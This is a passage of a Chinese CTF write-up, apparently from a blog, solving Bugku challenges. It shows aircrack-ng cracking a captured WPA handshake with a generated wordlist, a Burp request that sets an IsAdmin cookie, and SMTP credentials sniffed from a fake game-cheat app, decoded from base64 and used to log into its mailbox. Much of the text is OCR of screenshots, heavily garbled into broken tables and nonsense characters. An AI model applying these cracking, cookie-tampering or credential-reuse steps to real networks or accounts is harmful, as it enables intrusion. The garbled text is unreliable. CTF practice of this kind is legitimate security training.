|    | eapol       |       |                  |                              |                  |                          | 🛛 🗔 💌 表达式 🔸                       |
| No | Time        |       | Source           | Destination                  | Protocol         | Length Info              |                                   |
|    | 3066 45.1   | 38762 | D-LinkIn_9e:4e:a | a3 LiteonTe_68:5f            | F:7c EAPOL       | 155 Key (Message 1 of 4) |                                   |
|    | 3068 45.1   | 54148 | LiteonTe_68:5f:7 | <pre>7c D-LinkIn_9e:4e</pre> | e:a3 EAPOL       | 155 Key (Message 2 of 4) |                                   |
|    | 3070 45.1   | 68458 | D-LinkIn_9e:4e:a | a3 LiteonTe_68:5f            | F:7c EAPOL       | 213 Key (Message 3 of 4) |                                   |
|    | 3072 45.1   | 95620 | LiteonTe_68:5f:7 | <pre>/c D-LinkIn_9e:4e</pre> | e:a3 EAPOL       | 133 Key (Message 4 of 4) | https://blog.csdn.net/qq_39629343 |

使用python编写生成一个字典, 然后将字典和流量包放到kali中

#### Python代码:



#### f.close

#### 使用aircrack-ng跑一下

| .cap -w wordlist.txt |                                                                                             |
|----------------------|---------------------------------------------------------------------------------------------|
|                      |                                                                                             |
|                      |                                                                                             |
|                      |                                                                                             |
| Encryptio            | n                                                                                           |
|                      |                                                                                             |
| No data -            | WEP or WPA                                                                                  |
| ST None (10.         | 2.28.31)                                                                                    |
| IR-600A WPA (1 ha    | ndshake)                                                                                    |
|                      |                                                                                             |
| 3                    |                                                                                             |
|                      | .cap -w wordlist.txt<br>Encryption<br>No data -<br>ST None (10.3<br>IR-600A WPA (1 hau<br>3 |

|                                                |   |                      |                      |                | Aj                   | ircı                 | racl                 | <-no            | <b>,</b> 1.                                | .2 1                 | rc4            |                      |                      |                      |                      |                      |                      |      |      |
|------------------------------------------------|---|----------------------|----------------------|----------------|----------------------|----------------------|----------------------|-----------------|--------------------------------------------|----------------------|----------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|------|------|
| [00:00:06] 7688/9999 keys tested (1150.20 k/s) |   |                      |                      |                |                      |                      |                      |                 |                                            |                      |                |                      |                      |                      |                      |                      |                      |      |      |
| Time left: 2 seconds                           |   |                      |                      |                |                      |                      |                      |                 |                                            |                      |                | 76.89%               |                      |                      |                      |                      |                      |      |      |
|                                                |   |                      | KE١                  | f FC           | DUNE                 | D!                   | [ 13                 | 3910            | 940.                                       | -                    | 5]             |                      |                      |                      |                      |                      |                      |      |      |
| Master Key                                     |   | C4<br>0B             | 60<br>E1             | FE<br>CD       | 8B<br>81             | 14<br>07             | 7D<br>F8             | 58<br>28        | 00<br>DB                                   | 91<br>EA             | D7<br>76       | 0A<br>1E             | 9C<br>ED             | 3C<br>81             | DE<br>A3             | 44<br>FF             | 69<br>FD             |      |      |
| Transient Key                                  |   | 0D<br>F5<br>D3<br>1F | 88<br>23<br>62<br>CE | B3<br>8E<br>CD | F4<br>0B<br>DD<br>62 | BC<br>7A<br>4D<br>38 | A3<br>9F<br>87<br>3C | C9<br>25<br>80  | D2<br>59<br>EE<br>35                       | 06<br>E9<br>B9<br>34 | 12<br>7C<br>E1 | 28<br>86<br>16<br>FB | 43<br>1E<br>91<br>16 | FF<br>7A<br>4A<br>31 | 5E<br>78<br>6E<br>08 | 21<br>E4<br>3E       | 3E<br>D4<br>09<br>96 |      |      |
| EAPOL HMAC                                     | : | 10                   | E7                   | D0             | 96                   | DE                   | 87                   | 93 <sup>1</sup> | <sup>1</sup> 5 <sup>1</sup> 6 <sup>p</sup> | 88                   | íb             | 1 <sub>085</sub>     | C85                  | sga.                 | ÅÆ                   | њ<br>ВЗ <sup>с</sup> | 180 <sup>3</sup>     | 9629 | 9343 |

# 17.Linux2 brave.zip

给你点提示吧: key的格式是KEY{}

题目地址: 链接: http://pan.baidu.com/s/1skJ6t7R 密码: s7jy

用Notepad++打开发现里面有很多文件一样的东西,改后缀为.zip 然后使用7zip解压,在[SYS]文件夹中发现了Journal文件,使用Notepad++打开,有很多不同类型的文件,尝试提取没有成功

#### 🔚 Journal 🗵

| 1  | ? 9 ? NUBNUBEOTNUBNUBNUBNUBNUBNUBEOTNUBNUBEOTNUBNUBNUBNUBNUBNUBNUBNUBNUBNUBNUBNUBNUBN                                |
|----|----------------------------------------------------------------------------------------------------|
| 2  | SOH3av9EmKHP.JPGNUBNUBNUBNUB?WSOHBUW7N6C.JPGNUBNUBNUBNUBNUBNUBNUBNUBNUBNUBNUBNUBNUBN                                 |
| 3  | NUESTXNUENUENUENUENUENUENUESONUENUENUENUENUENUENUENUENUENUENUENUENUEN                                                |
| 4  | STXsiFH0M2VghNULNUL?NULNULBIBNULBSSTXwmDKAM.1?NULNULCANNULSOSOH8TJQOIR.CO.JPGNULNUL?NULNULSOSOHXHjp03s8ds.JPGNULNUL? |
| 5  | Nulhulloc2                                                                                                    |
| 6  | NULNULDCB                                                                                                    |
| 7  | ungungungungungungungungungungungungungu                                                                             |
| 8  |                                                                                                    |
| 9  | uaruanaranguaranguaranguaranguaranguaranguaranguaranguaranguaranguaranganguaranguaranguaranguaranguaranguarangu      |
| 10 | SOHJNfaedsDS.JPGNUENUE?NUENUE?                                                                                       |
| 11 | SOHJIMIFP4tb.JPGNULNULNULNULNULNULNULNULNULNULNULNULNULN                                                             |
| 12 | NUKNUKNUKNUKNUKNUKNUKNUKNUKNUKNUKNUKNUKN                                                                             |
| 13 |                                                                                                    |
| 14 | 7 NUJNUJSO 7 NUJNUJSI 7 NUJNUJDJ3 7 NUJNUJDCI 7 NUJNUJDC3 7 NUJNUJDC3 7 NUJNUJNUJNUJNUJNUJNUJNUJNUJNUJNUJNUJNUJN     |
| 15 |                                                                                                    |
| 16 | NUDRUDR                                                                                                    |
| 17 |                                                                                                    |
| 18 |                                                                                                    |
| 19 |                                                                                                    |
| 20 |                                                                                                    |
| 21 |                                                                                                    |
| 22 |                                                                                                    |
| 23 |                                                                                                    |
| 24 |                                                                                                    |
| 20 |                                                                                                    |
| 20 |                                                                                                    |
| 21 |                                                                                                    |
| 20 |                                                                                                    |
| 30 |                                                                                                    |
| 31 |                                                                                                    |
| 91 |                                                                                                    |

最后发现在解压文件中还有一个brave文件,使用txt打开,Ctrl+F关键字查找,得到flag

i.

| 旑□(洸r]鬋I mł<br>;?焇 ?□?樁閒;€揩K□b洸 | 查找           |                     |        | 7uH茎1傷<=nN現圣-□T架動罕?#燦*語S□0側 R次∫滵p+欣訣???刘灏咄xP蔴x梢嫁l6 ?(奟),i□□@揠」7/?J€□渂闄?忪閱jQ□'沟P€K視戜□魑<br>w駗G猉d揩Cp5c炸醫?€掬庽#,??N6d?1冦嗵辿踪□@鹓?炕∩U鉩!□粂wT2捂b朆i□檸坡★@閭s?麦t繡N 龠?.?Xa□?碂?♂常爺馅預登&仫渘恷0iK鍑: |
|---------------------------------|--------------|---------------------|--------|----------------------------------------------------------------------------------------------------|
|                                 | 查找内容(N): key |                     | 查找下一个旧 |                                                                                                    |
| .? □□ qHoxem ? □:               | 区分大小写(C)     | 方向<br>〇向上(U) ④向下(D) | 取消     |                                                                                                    |
|                                 |              |                     |        |                                                                                                    |

□~?:YsW井嘉稼+業督'WP爆v级be?r□>椠澂}e硒礽?F3唻?纔伻□鵙卑\_\_\_\_\_\_\_\_蘸碗玩界?饴嶁Q茳營潔□品口.墨\*=~o胲祶,则?Or~)?津鴠z>/9?答\*□Bi歸4□萲挵(發?r□Yj1Y第~□5)新□药腿&夢 p?z噟n醈w□貧\*>I^?eu?i持^□ □s?Qy 诤<tt [ま?貸沂岣/Δ·□9/O乾O騎衛/楊泱U529夢◆€ 浸霍□)^廝打詶偉M2萬順 偏振6載D□G)&?? (知顧<~□□3勁新戶(?%試L亞Ph4BUM軍最 □禕,□9xD05^)□Ew/廚壽曇 ???g □? 5醛????狱12?c≠\3盤S欖 Llg;莳笲掀豼截rsc?变□?拧Q霆?v[spf] 幼F/T□奮9抱烃?/□竹魑破皷□6□?汛□哟□悸□?r]?⑷□隍h姕Z図\*★T?□陈??饰荪?□?e瀱p猲\*渶鰫酮g崆4 \$??□??[續\$vG鉗2葛舟?8thHN現繡暢紙獵珥杌??绞脳益(洎?壮極刻芭葷xq韓N]?ykf 'h媔■蠏[湯,?6K^鞣弱).7(□? 鉄咸核□(朳)形3萬缘 (1)

https://blog.csdn.net/qq 39629343

## 18.账号被盗了

访问链接,使用burpsuite抓包,修改Cookie,右键->Send to Repeater->go

| 🛐 Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    |                                                                                                    | - 🗆 ×                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|
| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |                                    |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compa                                                                                                    | parer Extender Project options User options Alerts                                                                                                    |                                    |
| 1 ×                                                                                                    |                                                                                                    |                                    |
| Go Cancel <td>Target:</td> <td>http://120.24.86.145:9001 🖉 🕐</td>                                                                                                    | Target:                                                                                                    | http://120.24.86.145:9001 🖉 🕐      |
| Request                                                                                                    | Response                                                                                                    |                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |                                    |
| <pre>POST //cookieflag.php HTTP/1.1<br/>Host: 120.24.85.1455901<br/>User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)<br/>Gecko/20100101 Firefox/52.0<br/>Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>Accept-Language: zh=CN,zh:q=0.8,en=U5;q=0.5,en;q=0.3<br/>Accept-Encoding: gsip, deflate<br/>Referer: htp://120.24.86.14559001/<br/>Cookie: Loginld*aamaaaz[IsadMin*crue<br/>Connection: close<br/>Upgrade-Insecute-Requests: 1<br/>Content-Type: application/x*www-form-urlswoded<br/>Content-Length: 0</pre> | Content-Type: text/html<br>Connection: close<br>Content-Length: 366<br><br><html><br/><html><br/><html><br/>ispan {<br/>display: block;<br/>margin: auto;<br/>height: 25px;<br/>text-align: center;<br/>font-size: 36px;<br/>}<br/><br/><head><br/><li><head><br/><li><head><br/><li><head><br/><li><head><br/><li><head><br/><li><head><br/><li><head><br/><li><head><br/><li><head><br/><head><br/><head<br><head><br/><head<br><head><br/><head<br><head><br/><head<br><head><br/><head><br/><head<br><head><br/><head<br><head>head &gt;head &gt;head</head></head<br></head></head<br></head></head></head<br></head></head<br></head></head<br></head></head<br></head></head></li></head></li></head></li></head></li></head></li></head></li></head></li></head></li></head></li></head></html></html></html> | •                                  |
| ?     +     >     Type a search term     0 matches                                                                                                    | ? < + > Type a search term                                                                                                    | 0 matches                          |
| Done                                                                                                    |                                                                                                    | g. csdn. net/502 bytes   56 millis |

将123.exe下载下来,打开是一个CF刷枪软件

| 🐨 CF刷枪精灵-英雄级武器       | (狂刷版) 1.1.0 \ | /                        | 0     |         |   |
|----------------------|---------------|--------------------------|-------|---------|---|
|                      |               |                          |       |         |   |
|                      |               |                          |       |         |   |
|                      |               |                          |       |         |   |
|                      |               |                          |       |         |   |
|                      |               |                          |       |         |   |
|                      |               |                          |       | <b></b> |   |
| AK47-麒麟 [AK47-火麒麟]   |               | RPK-盘龙 M4A               | 「黑兀」  | M4A1-雷神 |   |
|                      |               |                          |       |         |   |
| -                    |               |                          |       |         |   |
|                      |               |                          | TTT . |         |   |
|                      |               |                          | -     |         | 1 |
|                      |               |                          |       |         |   |
|                      | 1             | 411                      |       |         |   |
| <b>本限力</b> 後。        |               | -ж. — л                  |       | _       |   |
| 武香名称: 私生物際           |               | 双方的:                     |       | _       |   |
| <b>著戏大区:</b> 请选择游戏大区 |               | 戏密码:                     |       |         |   |
| <b>武器期限:</b> 请选择武器期限 | ps:/🗗log      | ;. c <mark>sdn.确认</mark> | 提交う   | 62934   | 3 |

使用wireshark抓包,账号密码随便填写

|     | *以太网             |                   |                                 |                     | – 🗆 X                                                                                               |
|-----|------------------|-------------------|---------------------------------|---------------------|----------------------------------------------------------------------------------------------------|
| 文   | 件(F) 编辑(E) 视图(V) | 跳转(G) 捕获(C) 分析(A) | 统计(S) 电话(Y) 无线(W) 工具(T          | ) 帮助(H)             |                                                                                                    |
|     | 🔳 🖉 💿 📙 🛅 🗙 🛛    | Ġ । ९. 🗢 🗢 😤 🕢 🛓  | 📃 📃 0, 0, 0, 🎹                  |                     |                                                                                                    |
| Π   | top              |                   |                                 |                     | 🛛 🗔 💌 表达式… 🛛 +                                                                                      |
| No. | Time             | Source            | Destination                     | Protocol Length Ind | 20 × 1                                                                                              |
|     | 177 19.411438    | 163.177.72.176    | 10.203.87.147                   | TCP 66 25           | → 59657 [SYN, ACK] Seq=0 Ack=1 Win=5760 Len=0 MSS=1440 SACK_PERM=1 WS=128                           |
|     | 178 19.411484    | 10.203.87.147     | 163.177.72.176                  | TCP 54 59           | 657 → 25 [ACK] Seq=1 Ack=1 Win=66048 Len=0                                                          |
|     | 179 19.473992    | 163.177.72.176    | 10.203.87.147                   | SMTP 92 S:          | 220 smtp.qq.com Esmtp QQ Mail Server                                                                |
|     | 181 19.514214    | 10.203.87.147     | 163.177.72.176                  | TCP 54 59           | 657 → 25 [ACK] Seq=1 Ack=39 Win=66048 Len=0                                                         |
|     | 190 19.662159    | 10.203.87.147     | 163.177 70 176                  | (P/M) CHILIM        | EHLO DESKTOP-V3FM06D                                                                                |
|     | 199 19.724742    | 163.177.72.176    | 10.203.                         |                     | → 59657 [ACK] Seq=39 Ack=23 Win=5760 Len=0                                                          |
|     | 200 19.725724    | 163.177.72.176    | 10.203.: 泡晒/取角泡晒分               | 组(I) Ctrl+D         | 250 smtp.qq.com   250 PIPELINING   250 SIZE 73400320   250 STARTTLS   250 AUTH LOGIN PLAIN   250 AU |
|     | 201 19.766479    | 10.203.87.147     | 163.177 设置/取消设置 时               | 间参考 Ctrl+T          | 57 → 25 [ACK] Seq=23 Ack=175 Win=66048 Len=0                                                        |
|     | 203 19.975124    | 10.203.87.147     | 163.177 时间平移                    | Ctrl+Shift+T        | AUTH LOGIN                                                                                          |
|     | 204 20.037822    | 163.177.72.176    | 10.203.: 分组注释                   | Ctrl+Alt+C          | 334 VXN1cm5hbWU6                                                                                    |
|     | 205 20.037909    | 10.203.87.147     | 163.177 (#####Cond?##           |                     | User: YmtjdGZ0ZXN0QDE2My5jb20=                                                                      |
|     | 207 20.101133    | 163.177.72.176    | 10.203.: Hetalite (10) - 10.203 |                     | 334 UGFzc3dvcmQ6                                                                                    |
|     | 208 20.101222    | 10.203.87.147     | 163.177 作为过滤器应用                 | •                   | Pass: YTEyMzQ1Ng==                                                                                  |
|     | 209 20.185530    | 163.177.72.176    | 10.203.: 准备过滤器                  | •                   | 535 Error: \307\353\312\271\323\303\312\332\310\250\302\353\265\307\302\274\241\243\317\352\307\351 |
|     | 210 20.185621    | 10.203.87.147     | 163.177 对话讨读器                   | •                   | QUIT                                                                                                |
|     | 211 20.248652    | 163.177.72.176    | 10.203.1 70注着角                  | ,                   | 221 Bye                                                                                             |
|     | 212 20.248767    | 10.203.87.147     | 163.177 SCTP                    |                     | 557 → 25 [FIN, ACK] Seq=81 Ack=329 Win=65792 Len=0                                                  |
|     | 213 20.248788    | 163.177.72.176    | 10.203.                         |                     | → 59657 [FIN, ACK] Seq=329 Ack=81 Win=5760 Len=0                                                    |
|     | 214 20.248802    | 10.203.87.147     | 163.177 1日4年元 1                 | 自踪tcp流              | 457 → 25 [ACK] Seq=82 Ack=330 Win=65792 Len=0                                                       |
|     | 216 20.312643    | 163.177.72.176    | 10.203. 复制                      | •                   | → 59657 [ACK] Seq=330 Ack=82 Win=5760 Len=0 https://blog.csdp.pot/og.39629343                       |
| _   | 261 26 591791    | 10 203 87 147     | 39 107                          |                     | P Keen-Alive] 59653 → 80 [ACK] Sen=1 Ack=1 Win=251 Len=1 $(100000000000000000000000000000000000$    |

|  | 文件(E) | 编辑(E) | 视图(⊻) | 跳转(G) | 捕获( <u>C</u> ) | 分析(A) | 统计(S) | 电话(Y) | 无线(W) | 工具(I) | 帮助 |
|--|-------|-------|-------|-------|----------------|-------|-------|-------|-------|-------|----|
|--|-------|-------|-------|-------|----------------|-------|-------|-------|-------|-------|----|

| 6  | ( 🔳 🥂 🛞   📙 🔚 🗙     | 🖸 । ९ 🗢 🗢 😤 🚹        | ) 📃 🗏 Q, Q, Q, 🛯     |                                                                                  |
|----|---------------------|----------------------|----------------------|----------------------------------------------------------------------------------|
|    | top.stream eq 5     |                      |                      | A Wireshark · 追踪 TCP 流 (tcp.stream eq 5) · wireshark_B25EFTEB-34BB-4BD7-84 — 口 X |
| No | . Time              | Source               | Destination          | 220 cmtp ag com Ecmtp 00 Mail Senven                                             |
|    | 176 19.348613       | 10.203.87.147        | 163.177.72.176       | EHLO DESKTOP-V3EM06D                                                             |
|    | 177 19.411438       | 163.177.72.176       | 10.203.87.147        | 250-smtp.ag.com                                                                  |
| Т  | 178 19.411484       | 10.203.87.147        | 163.177.72.176       | 250-PIPELINING                                                                   |
|    | 179 19.473992       | 163.177.72.176       | 10.203.87.147        | 250-SIZE 73400320                                                                |
|    | 181 19.514214       | 10.203.87.147        | 163.177.72.176       | 250-STARTTLS                                                                     |
|    | 190 19.662159       | 10.203.87.147        | 163.177.72.176       | 250-AUTH LOGIN PLAIN                                                             |
|    | 199 19.724742       | 163.177.72.176       | 10.203.87.147        | 250-AUTH=LOGIN                                                                   |
|    | 200 19.725724       | 163.177.72.176       | 10.203.87.147        | 250-MAILCOMPRESS                                                                 |
|    | 201 19.766479       | 10.203.87.147        | 163.177.72.176       |                                                                                  |
|    | 203 19.975124       | 10.203.87.147        | 163.177.72.176       | 334 VXN1 cm5hbWU6                                                                |
|    | 204 20.037822       | 163.177.72.176       | 10.203.87.147        | XmtjdGZ0ZXN00DE2My5jb20=                                                         |
|    | 205 20.037909       | 10.203.87.147        | 163.177.72.176       | 334 UGFzc3dvcmQ6                                                                 |
|    | 207 20.101133       | 163.177.72.176       | 10.203.87.147        | TEyMzQ1Ng==                                                                      |
|    | 208 20.101222       | 10.203.87.147        | 163.177.72.176       | 535 Error:com/cgi-bin/                                                           |
|    | 209 20.185530       | 163.177.72.176       | 10.203.87.147        | help?subtype=1&&id=28&&no=1001256                                                |
|    | 210 20.185621       | 10.203.87.147        | 163.177.72.176       |                                                                                  |
|    | 211 20.248652       | 163.177.72.176       | 10.203.87.147        | ZZI Bye                                                                          |
|    | 212 20.248767       | 10.203.87.147        | 163.177.72.176       |                                                                                  |
|    | 213 20.248788       | 163.177.72.176       | 10.203.87.147        |                                                                                  |
|    | 214 20.248802       | 10.203.87.147        | 163.177.72.176       |                                                                                  |
|    | 216 20 312643       | 163 177 72 176       | 10 203 87 147        |                                                                                  |
| >  | Frame 190: 76 byte  | s on wire (608 bits  | ), 76 bytes captured |                                                                                  |
| >  | Ethernet II, Src:   | HewlettP_b1:b1:5c (  | :8:d3:ff:b1:b1:5c),  |                                                                                  |
| >  | Internet Protocol   | Version 4, Src: 10.2 | 203.87.147, Dst: 16  |                                                                                  |
| >  | Transmission Contro | ol Protocol, Src Po  | rt: 59657, Dst Port  |                                                                                  |
| >  | Simple Mail Transf  | er Protocol          |                      |                                                                                  |
|    |                     |                      |                      |                                                                                  |
| 0  | 000 00 10 00 15 40  | bd c2 d2 ff b1 b1    | Fc 08 00 45 00       | 1                                                                                |
| 0  | 000 UU IA A9 15 4e  | DU CO 05 TT DI DI    | JC 00 00 45 00 ·     | 分組 210. 8 客户端 分組, 7 原务器 分組, 13 turn(s). 点击选择。                                    |

| 220 smtp.qq.com Esmtp QQ Mail Server   |
|----------------------------------------|
| EHLO DESKTOP-V3FM06D                   |
| 250-smtp.qq.com                        |
| 250-PIPELINING                         |
| 250-SIZE 73400320                      |
| 250-STARTTLS                           |
| 250-AUTH LOGIN PLAIN                   |
| 250-AUTH=LOGIN                         |
| 250-MAILCOMPRESS                       |
| 250 8BITMIME                           |
| AUTH LOGIN                             |
| 334 VXNlcm5hbWU6                       |
| YmtjdGZ0ZXN0QDE2My5jb20=               |
| 334 UGFzc3dvcmQ6                       |
| YTEyMzQ1Ng==                           |
| 535 Error:subtype=1&&id=28&&no=1001256 |
| QUIT                                   |
| 221 By                                 |

## 账号: YmtjdGZ0ZXN0QDE2My5jb20=

密码: YTEyMzQ1Ng==

将base64解密得到163邮箱,将密码解密是a123456,登录邮箱就可得到flag,这道题出的很有意思。



# 19.细心的大象 1.jpg.zip

flag格式 flag{xxx\_xxx\_xxx}

解压得到 1.jpg 图片

查看属性,发现有一段base64加密内容

| 🖬 1.јр | g 属性       | ×                                                   |
|--------|------------|-----------------------------------------------------|
| 常规     | 安全         | 详细信息 以前的版本                                          |
| 属性     | ŧ          | 值 ^                                                 |
| 说      | 明          | ·                                                   |
| 标题     | Ō          | 出题人已经跑路了                                            |
| 主題     | Ō          | 出题人已经跑路了                                            |
| 分组     | ß          | ***                                                 |
| 标道     | 8          |                                                     |
| 备注     | È          | TVNEUzQ1NkFTRDEyM3p6                                |
| 来      | 源——        |                                                     |
| 作書     | Ě.         | Bugku                                               |
| 拍摄     | 長日期        | 2017/8/10 11:53                                     |
| <世     | 名称         | sagit-user 7.1.1 NMF26X V8.2.26.0.NC                |
| 获取     | 口期         |                                                     |
| 版机     | <b>Z</b>   |                                                     |
| 2      | 像          |                                                     |
| 图像     | 象 ID       |                                                     |
| 分割     | 摩率         | 3016 x 4032                                         |
| 宽度     | H.         | 3016 像素                                             |
| 高度     | ŧ          | 4032 像素                                             |
| 水平     | P分辨率       | 72 dpi                                              |
| 垂直     | ≦分辨率<br>፼度 | ps <mark>://</mark> blog.csdn.net/qq_39629348<br>24 |

解密得到明文,这应该是密码之类的,先放着



MSDS456ASD123zz

将照片放到winhex中去,首先发现的是图片属性的信息

| 055      | 0  | - 1 | -   |     | 4  | -  | -  | -  |    | -   | -  |    | ~  |    |    | -   | ANGT ACCTT                           |          |
|----------|----|-----|-----|-----|----|----|----|----|----|-----|----|----|----|----|----|-----|--------------------------------------|----------|
| OIISet   | 0  | 1   | - 2 | - 3 | 4  | 5  |    |    | 8  | 9   | A  | Б  | C  | D  | E  | 2   | ANSI ASCII                           | <u> </u> |
| 000008A0 | 00 | 00  | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00 | 00 | 00 | 00 | 00  |                                      |          |
| 000008B0 | 00 | 00  | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00 | 54 | 00 | 56 | 00  | тν                                   |          |
| 000008C0 | 4E | 00  | 45  | 00  | 55 | 00 | 7A | 00 | 51 | 00  | 31 | 00 | 4E | 00 | 6B | 00  | NEUzQlNk                             |          |
| 000008D0 | 46 | 00  | 54  | 00  | 52 | 00 | 44 | 00 | 45 | 00  | 79 | 00 | 4D | 00 | 33 | 00  | FTRDEYM3                             |          |
| 000008E0 | 70 | 00  | 36  | 00  | 00 | 00 | E5 | 87 | BA | E9  | A2 | 98 | E4 | BA | BA | E5  | рб 凰é¢~"ä°°å                         |          |
| 000008F0 | B7 | B2  | E7  | BB  | 8F | E8 | B7 | 91 | E8 | B7  | AF | E4 | BA | 86 | 00 | 00  | ·°ç» è· <b>`</b> è· <sup>−</sup> ä°† |          |
| 00000900 | 58 | 69  | 61  | 6F  | 6D | 69 | 00 | 00 | 4D | 49  | 20 | 36 | 00 | 00 | 00 | 00  | Xiaomi MI 6                          |          |
| 00000910 | 00 | 48  | 00  | 00  | 00 | 01 | 00 | 00 | 00 | 48  | 00 | 00 | 00 | 01 | 73 | 61  | H H sa                               |          |
| 00000920 | 67 | 69  | 74  | 2D  | 75 | 73 | 65 | 72 | 20 | 37  | 2E | 31 | 2E | 31 | 20 | 4E  | git-user 7.1.1 N                     |          |
| 00000930 | 4D | 46  | 32  | 36  | 58 | 20 | 56 | 38 | 2E | 32  | 2E | 32 | 36 | 2E | 30 | Æ   | MF26X V8.2.26.0.                     |          |
| 00000940 | 4E | 43  | 41  | 43  | 4E | 45 | 43 | 20 | 72 | 65  | 6C | 65 | 61 | 73 | 65 | 2D  | NCACNEC release-                     |          |
| 00000950 | 6B | 65  | 79  | 73  | 00 | 00 | 32 | 30 | 31 | 37  | ЗA | 30 | 38 | ЗA | 3/ | 30  | keys 2017:08:10                      |          |
| 00000960 | 20 | 31  | 31  | ЗA  | 35 | 33 | ЗA | 33 | 39 | 00  | 42 | 75 | 67 | 6B | 25 | 90  | _ 11:53:39 Bugku                     |          |
| 00000970 | 00 | 1D  | 82  | 9A  | 00 | 05 | 00 | 00 | 00 | 01  | 00 | 00 | 12 | D2 | 騷  | ī₫₽ | , ś Ò,                               |          |
| 00000980 | 00 | 05  | 00  | 00  | 00 | 01 | 00 | 00 | 12 | DA  | 88 | 22 | 00 | 03 | 00 | 00  | Ú^"                                  |          |
| 00000990 | 00 | 01  | 00  | 00  | 00 | 00 | 88 | 27 | 00 | 03  | 00 | 00 | 00 | 01 | 00 | 64  | ^' d                                 |          |
| 000009A0 | 00 | 00  | 90  | 00  | 00 | 07 | 00 | 00 | 00 | 04  | 30 | 32 | 32 | 30 | 90 | 03  | 0220                                 |          |
